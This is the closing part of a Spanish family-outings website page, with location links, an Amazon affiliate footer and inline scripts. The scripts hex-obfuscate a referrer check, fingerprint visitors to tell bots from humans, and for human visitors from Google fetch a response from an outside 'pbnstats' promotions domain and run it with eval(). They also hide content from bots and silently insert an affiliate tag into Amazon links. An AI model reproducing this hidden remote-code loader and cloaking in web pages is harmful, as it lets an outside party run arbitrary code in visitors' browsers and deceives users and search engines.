                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/alicante-san-miguel-de-salinas" style="color: #fff;">Alicante - san-miguel-de-salinas</a>

            
                <a href="/categoria/alicante-ibi" style="color: #fff;">Alicante - ibi</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/huelva-punta-umbr-a" style="color: #fff;">Huelva - punta-umbría</a>

            
                <a href="/categoria/toledo-bargas" style="color: #fff;">Toledo - bargas</a>

            
                <a href="/categoria/castell-n-torreblanca" style="color: #fff;">Castellón - torreblanca</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/madrid-paracuellos-de-jarama" style="color: #fff;">Madrid - paracuellos-de-jarama</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/madrid-lozoya" style="color: #fff;">Madrid - lozoya</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/granada-moraleda-de-zafayona" style="color: #fff;">Granada - moraleda-de-zafayona</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/valencia-alfafar" style="color: #fff;">Valencia - alfafar</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/huesca-torla" style="color: #fff;">Huesca - torla</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/m-laga-algarrobo" style="color: #fff;">Málaga - algarrobo</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/teruel-albarrac-n" style="color: #fff;">Teruel - albarracín</a>

            
                <a href="/categoria/ciudad-real-miguelturra" style="color: #fff;">Ciudad-real - miguelturra</a>

            
                <a href="/categoria/huesca-benasque" style="color: #fff;">Huesca - benasque</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/madrid-bustarviejo" style="color: #fff;">Madrid - bustarviejo</a>

            
                <a href="/categoria/murcia-ceheg-n" style="color: #fff;">Murcia - cehegín</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/albacete-villarrobledo" style="color: #fff;">Albacete - villarrobledo</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/c-ceres-navaconcejo" style="color: #fff;">Cáceres - navaconcejo</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/madrid-campo-real" style="color: #fff;">Madrid - campo-real</a>

            
                <a href="/categoria/a-coru-a-noia" style="color: #fff;">A-coruña - noia</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/ja-n-alcal-la-real" style="color: #fff;">Jaén - alcalá-la-real</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/castell-n-moncofa" style="color: #fff;">Castellón - moncofa</a>

            
                <a href="/categoria/valencia-canet-d39en-berenguer" style="color: #fff;">Valencia - canet-d39en-berenguer</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/m-laga-torrox" style="color: #fff;">Málaga - torrox</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/girona-sant-pere-pescador" style="color: #fff;">Girona - sant-pere-pescador</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/murcia-yecla" style="color: #fff;">Murcia - yecla</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/zaragoza-cuarte-de-huerva" style="color: #fff;">Zaragoza - cuarte-de-huerva</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/c-diz-los-barrios" style="color: #fff;">Cádiz - los-barrios</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/madrid-gri-n" style="color: #fff;">Madrid - griñón</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/alicante-rojales" style="color: #fff;">Alicante - rojales</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/pontevedra-cuntis" style="color: #fff;">Pontevedra - cuntis</a>

            
                <a href="/categoria/c-ceres-valencia-de-alc-ntara" style="color: #fff;">Cáceres - valencia-de-alcántara</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/valencia-quart-de-les-valls" style="color: #fff;">Valencia - quart-de-les-valls</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/valencia-alm-ssera" style="color: #fff;">Valencia - almàssera</a>

            
                <a href="/categoria/la-rioja-fuenmayor" style="color: #fff;">La-rioja - fuenmayor</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/albacete-almansa" style="color: #fff;">Albacete - almansa</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-sauzal" style="color: #fff;">Santa-cruz-de-tenerife - el-sauzal</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/valencia-sueca" style="color: #fff;">Valencia - sueca</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-fasnia" style="color: #fff;">Santa-cruz-de-tenerife - fasnia</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/valencia-riola" style="color: #fff;">Valencia - riola</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/murcia-abar-n" style="color: #fff;">Murcia - abarán</a>

            
                <a href="/categoria/lleida-les-borges-blanques" style="color: #fff;">Lleida - les-borges-blanques</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/valencia-enguera" style="color: #fff;">Valencia - enguera</a>

            
                <a href="/categoria/valencia-cheste" style="color: #fff;">Valencia - cheste</a>

            
                <a href="/categoria/castell-n-navajas" style="color: #fff;">Castellón - navajas</a>

            
                <a href="/categoria/murcia-cieza" style="color: #fff;">Murcia - cieza</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/madrid-san-lorenzo-de-el-escorial" style="color: #fff;">Madrid - san-lorenzo-de-el-escorial</a>

            
                <a href="/categoria/valencia-sedav" style="color: #fff;">Valencia - sedaví</a>

            
                <a href="/categoria/valencia-albalat-dels-sorells" style="color: #fff;">Valencia - albalat-dels-sorells</a>

            
                <a href="/categoria/lleida-vielha-e-mijaran" style="color: #fff;">Lleida - vielha-e-mijaran</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/castell-n-altura" style="color: #fff;">Castellón - altura</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/tarragona-calafell" style="color: #fff;">Tarragona - calafell</a>

            
                <a href="/categoria/c-diz-puerto-real" style="color: #fff;">Cádiz - puerto-real</a>

            
                <a href="/categoria/sevilla-carmona" style="color: #fff;">Sevilla - carmona</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/valencia-alfara-del-patriarca" style="color: #fff;">Valencia - alfara-del-patriarca</a>

            
                <a href="/categoria/bizkaia-basauri" style="color: #fff;">Bizkaia - basauri</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/valencia-b-tera" style="color: #fff;">Valencia - bétera</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/castell-n-cabanes" style="color: #fff;">Castellón - cabanes</a>

            
                <a href="/categoria/valencia-godella" style="color: #fff;">Valencia - godella</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/albacete-hell-n" style="color: #fff;">Albacete - hellín</a>

            
                <a href="/categoria/toledo-yepes" style="color: #fff;">Toledo - yepes</a>

            
                <a href="/categoria/valencia-burjassot" style="color: #fff;">Valencia - burjassot</a>

            
                <a href="/categoria/valencia-massanassa" style="color: #fff;">Valencia - massanassa</a>

            
                <a href="/categoria/castell-n-segorbe" style="color: #fff;">Castellón - segorbe</a>

            
                <a href="/categoria/valencia-oliva" style="color: #fff;">Valencia - oliva</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/valencia-daim-s" style="color: #fff;">Valencia - daimús</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 deceroadoce.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d9bbb6adb0b3b6b7b5b0b7bc99beb4b8b0b5f7bab6b4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://deceroadoce.es/",
					"website_privacy_policy_url": "https://deceroadoce.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Planes+con+ni%C3%B1os+en+Valencia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1df68b02ced64680a6eb7b676fabef75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
